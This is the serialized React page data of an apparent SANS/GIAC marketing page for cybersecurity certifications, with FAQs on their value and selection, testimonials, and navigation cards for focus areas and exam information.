Prep","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt08165c042b3c3787/67f4d6fa35cb092dbf7fd9b8/assets_split-content_exam-prep_1168x860.png","width":1168}]}]}]]}]
22:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Interactive Role Mapping"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Quickly see how GIAC Certifications maps to key standards like the NICE Framework and DoD 8140 Directive. Identify role-based training needs, meet compliance goals, and guide your teamâ€™s development."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/workforce-development/niceframework/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Interactive Role Mapping | Title: NICE Framework Mapping | Location: https://www.giac.org/workforce-development/niceframework/ "},"variant":"$undefined","children":"NICE Framework Mapping"}],["$","$L12","1",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/workforce-development/dodd-8140/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Interactive Role Mapping | Title: Explore DoD 8140 | Location: https://www.giac.org/workforce-development/dodd-8140/ "},"variant":"$undefined","children":"Explore DoD 8140"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Two People Looking at a Computer","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt296aeb298fa0561b/683641065a0af55f378bd216/assets_generic_B2B2_1168x860.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
23:T13a4,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Getting cyber security certifications can be worth it for individuals and organizations.â€¯Â For employers, the benefits of cyber security certifications include:â€¯Â Improved security posture. Certified professionals have the skills and knowledge to defend organizations against cyber threats, improving the organizationâ€™s security posture.â€¯Â Enhanced talent retention. Employers who offer certification opportunities can increase their likelihood of attracting and retaining top talent.â€¯Â Better work quality. Certified cyber security professionals follow best practices and are up-to-date on industry trends, improving work quality and operating efficiency.â€¯Â According to GIAC.org, the benefits of cyber security certifications include:â€¯Â Career advancement.â€¯ Having sought-after cyber security certifications can help you stand out in a competitive job market. In fact, 27% of candidates with cyber security certifications receive job promotions.Â Skill and knowledge validation. Cyber security certifications validate your skills and knowledge, demonstrating to employers youâ€™re well-versed in specialized areas.â€¯Â Networking opportunities. Certain certification training programs offer networking opportunities, allowing you to exchange knowledge with your peers.â€¯â€¯Â Higher earning potential. 58% of professionals received a salary increase within three months of obtaining cyber security certifications, making it a worthwhile investment.â€¯Â "},"name":"Are Cybersecurity Certifications Worth It? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"There are a few things to consider when choosing a cyber security certification, including:â€¯Â Where you are in your cyber security career. If youâ€™re just starting your cyber security career, look for introductory courses. These courses will provide the foundational knowledge you need to work in cyber security. Beginner training courses will also help you identify the cyber security domains that interest you.â€¯â€¯Â Experience level. If you have cyber security experience, you may have already found your niche and want to develop your skills further. In this case, choose certifications that align with your cyber discipline.â€¯Â Find a reputable cyber security certification provider. The best way to find a reputable certification provider is to do your research. One of the most reputable cyber security certification organizations is GIAC, the administrators of some of the most valued and coveted cyber security certifications in the world.Â "},"name":"How Do I Choose A Cybersecurity Certification? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Most SANS cyber security courses take five to six days to complete, and the certification exam typically takes two to five hours, depending on the type of test.â€¯Â In many cases, itâ€™s the preparation for the certification test that takes the most time. Those pursuing a GIAC certification spend an average of 55+ hours studying and take an average of two practice tests before taking the certification exam.â€¯Â "},"name":"How Long Does It Take To Get Certified In Cybersecurity?â€Ž "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"There are many certifications available for people new to cyber security. The following introductory certifications are some of the most popular and well-respected:Â The GIAC Foundational Cybersecurity Technologies (GFACT) validates your foundational cyber security knowledge.â€¯Â The GIAC Information Security Fundamentals (GISF) tests your expertise in networking, cryptography, understanding threats and risks, and identifying best practices for protecting resources and data.â€¯Â The GIAC Security Essentials (GSEC) tests your knowledge beyond the foundational cyber security concepts. Taking the GSEC will demonstrate your capacity to handle hands-on security roles and tasks.â€¯Â "},"name":"What Cybersecurity Certification Should I Get As A Beginner?â€Ž "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"If youâ€™re a cyber security manager interested in getting your team certified, SANS provides a group voucher program that will allow your organization to establish a training and certification budget. Upon opening your organizationâ€™s account, you can enroll your employees in SANS training courses, GIAC certifications, and certification renewals. Youâ€™ll also have access to employee certification status and course progress.Â Another team certification option is SANS Instituteâ€™s private training. Available Live Online or In-Person, SANSâ€™s private training offers customized training from anywhere in the world, confidential discussions about sensitive issues relevant to your organization, and options to add GIAC certification testing to the training course.â€¯Â "},"name":"How Do I Get Cybersecurity Certifications For My Employees? "}]}1f:["$","$1","4",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$23"},"type":"application/ld+json"}],"$L24"]}]
25:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionGroup"]
26:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionItem"]
24:["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Cybersecurity Certifications FAQs "}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L25",null,{"type":"multiple","children":[["$","$L26","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"Are Cybersecurity Certifications Worth It? ","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Getting cyber security certifications can be worth it for individuals and organizations.â€¯Â For employers, the benefits of cyber security certifications include:â€¯Â "}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Improved security posture. "}]}],["$","$1","1",{"children":"Certified professionals have the skills and knowledge to defend organizations against cyber threats, improving the organizationâ€™s security posture.â€¯Â "}]]}]}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Enhanced talent retention. "}]}],["$","$1","1",{"children":"Employers who offer certification opportunities can increase their likelihood of attracting and retaining top talent.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Better work quality. "}]}],["$","$1","1",{"children":"Certified cyber security professionals follow best practices and are up-to-date on industry trends, improving work quality and operating efficiency.â€¯Â "}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":""}]]}]}],["$","$1","3",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"According to "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.giac.org/blog/the-transformative-power-of-cybersecurity-certifications-a-win-win-for-employees-and-employers/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"GIAC.org"}]}]],false]}]}],["$","$1","2",{"children":", the benefits of cyber security certifications include:â€¯Â "}]]}]}],["$","$1","4",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Career advancement.â€¯ "}]}],["$","$1","1",{"children":"Having sought-after cyber security certifications can help you stand out in a competitive job market. In fact, 27% of candidates with cyber security certifications receive job promotions.Â "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Skill and knowledge validation. "}]}],["$","$1","1",{"children":"Cyber security certifications validate your skills and knowledge, demonstrating to employers youâ€™re well-versed in specialized areas.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Networking opportunities. "}]}],["$","$1","1",{"children":"Certain certification training programs offer networking opportunities, allowing you to exchange knowledge with your peers.â€¯â€¯Â "}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Higher earning potential. "}]}],["$","$1","1",{"children":"58% of professionals received a salary increase within three months of obtaining cyber security certifications, making it a worthwhile investment.â€¯Â "}]]}]}]]}]}]]}]}],["$","$L26","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How Do I Choose A Cybersecurity Certification? ","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"There are a few things to consider when choosing a cyber security certification, including:â€¯Â "}]]}]}],"$L27"]}]}],"$L28","$L29","$L2a"]}],"$undefined"]}]}]]}]
2b:I[67866,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CarouselWithLabels"]
27:["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Where you are in your cyber security career."}]}],["$","$1","1",{"children":" If youâ€™re just starting your cyber security career, look for introductory courses. These courses will provide the foundational knowledge you need to work in cyber security. Beginner training courses will also help you identify the cyber security domains that interest you.â€¯â€¯Â "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Experience level. "}]}],["$","$1","1",{"children":"If you have cyber security experience, you may have already found your niche and want to develop your skills further. In this case, choose certifications that align with your cyber discipline.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Find a reputable cyber security certification provider. "}]}],["$","$1","1",{"children":"The best way to find a reputable certification provider is to do your research. One of the most reputable cyber security certification organizations is GIAC, the administrators of some of the most valued and coveted cyber security certifications in the world.Â "}]]}]}]]}]}]
28:["$","$L26","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Long Does It Take To Get Certified In Cybersecurity?â€Ž ","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Most SANS cyber security courses take five to six days to complete, and the certification exam typically takes two to five hours, depending on the type of test.â€¯Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"In many cases, itâ€™s the preparation for the certification test that takes the most time. Those pursuing a GIAC certification spend an average of"}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.giac.org/knowledge-base/retakes-and-extensions/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":" 55+ hours"}]}]],false]}]}],["$","$1","2",{"children":" studying and take an average of two practice tests before taking the certification exam.â€¯Â "}]]}]}]]}]}]
29:["$","$L26","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"What Cybersecurity Certification Should I Get As A Beginner?â€Ž ","value":"3","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"There are many certifications available for people new to cyber security. The following introductory certifications are some of the most popular and well-respected:Â "}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Foundational Cybersecurity Technologies (GFACT)"}]}],["$","$1","2",{"children":" validates your foundational cyber security knowledge.â€¯Â "}]]}]}]]}]}]]}]}],["$","$1","2",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Information Security Fundamentals (GISF)"}]}],["$","$1","2",{"children":" tests your expertise in networking, cryptography, understanding threats and risks, and identifying best practices for protecting resources and data.â€¯Â "}]]}]}]]}]}]]}]}],["$","$1","3",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Security Essentials (GSEC)"}]}],["$","$1","2",{"children":" tests your knowledge beyond the foundational cyber security concepts. Taking the GSEC will demonstrate your capacity to handle hands-on security roles and tasks.â€¯Â "}]]}]}]]}]}]]}]}]]}]}]
2a:["$","$L26","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"How Do I Get Cybersecurity Certifications For My Employees? ","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"If youâ€™re a cyber security manager interested in getting your team certified, SANS provides a "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/group-purchasing/?msc=managing-cyber-teams-lp","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"group voucher program"}]}]],false]}]}],["$","$1","2",{"children":" that will allow your organization to establish a training and certification budget. Upon opening your organizationâ€™s account, you can enroll your employees in SANS training courses, GIAC certifications, and certification renewals. Youâ€™ll also have access to employee certification status and course progress.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Another team certification option is SANS Instituteâ€™s "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/private-training/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"private training"}]}]],false]}]}],["$","$1","2",{"children":". Available Live Online or In-Person, SANSâ€™s private training offers customized training from anywhere in the world, confidential discussions about sensitive issues relevant to your organization, and options to add GIAC certification testing to the training course.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":""}]]}]}]]}]}]
1e:["$","$L10","3",{"className":"quote-card-carousel__wrapper","children":["$","$L2b",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"GIAC Certification Holders Say"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I feel now that I am certified, the whole \"Trust Me, I'm Certified\" actually does exist. I was able to land my dream role thanks to the skills and knowledge I've learned via taking SANS courses and passing GIAC exams. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Nate Gonzalez"}],["$","cite",null,{"className":"quote-card__author-title","children":"GSEC, GCIH"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["A SANS / GIAC certification holds a high degree of value: it truly establishes one as an expert in their field.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Navroz Shariff"}],["$","cite",null,{"className":"quote-card__author-title","children":"NASA, ASRC"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I value the instant respect and credibility GIAC professionals receive. People know you've worked hard to obtain the certification and they recognize the critical skills and knowledge that come with it. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Ben Boyle"}],["$","cite",null,{"className":"quote-card__author-title","children":"GWAPT, GXPN, GPEN "}]]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["The GIAC cert exam covers information in real-world terms. Even as an open-book exam it was challenging. It wasn't about memorizing answers but instead applying that information to real-life scenarios. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Ken Hansen"}],["$","cite",null,{"className":"quote-card__author-title","children":"GISF â€“ Quanta"}]]}]]}]}]]}]]}]}]
2c:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
2d:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
19:["$","$L2c","0",{"headline":{"text":"Easily explore the certification focus areas to find what will take your career to the next level.","title":"Explore Certification Focus Areas"},"id":"focus-areas","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"cloud-security","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cloud Security"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/cloud-security/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cloud Security | Title: View Here | Location: https://www.giac.org/focus-areas/cloud-security/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"binoculars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Defense"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/cyber-defense/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Defense | Title: View Here | Location: https://www.giac.org/focus-areas/cyber-defense/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"crosshair","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Offensive Operations"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/offensive-operations/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Offensive Operations | Title: View Here | Location: https://www.giac.org/focus-areas/offensive-operations/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","3",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"fingerprint","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Digital Forensics and Incident Response Certifications"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/digital-forensics-incident-response/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Digital Forensics and Incident Response Certifications | Title: View Here | Location: https://www.giac.org/focus-areas/digital-forensics-incident-response/"},"children":"View Here"}],"$undefined"]}]]}]}],"$L2e","$L2f"]}]
1c:["$","$L2c","1",{"headline":{"text":"Validate your expertise, boost professional development, and enhance your career prospects with globally recognized certifications in multiple disciplines.â€¯","title":"Get Certified With GIAC"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"pen","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Exam Overview"}]]}],["$","p",null,{"className":"navigation-card__text","children":"GIAC is committed to providing you with high-quality and relevant exams. Experts bring their lifelong knowledge and experiences to each test, and a psychometrician rigorously evaluates all exams to ensure fairness and accuracy. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/frequently-asked-questions/?categories=exam-information","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Exam Overview | Title: Learn More | Location: https://www.giac.org/frequently-asked-questions/?categories=exam-information"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"technical-training","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"CyberLive"}]]}],["$","p",null,{"className":"navigation-card__text","children":"GIACâ€™s CyberLive exams offer a unique testing experience in a lab environment, requiring you to perform hands-on tasks that mirror potential daily responsibilities. This approach sets GIAC apart as a leader in infosec skill validation. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/cyberlive/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: CyberLive | Title: Learn More | Location: https://www.giac.org/cyberlive/"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"sealcheck-certification","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Stay Certified"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Keep certifications active to stay ahead of emerging threats and ensure professional relevance in the workplace. To renew, earn 36 CPEs while your GIAC certification is active or retake the exam.â€¯ "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/renewal/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Stay Certified | Title: Learn More | Location: https://www.giac.org/renewal/"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
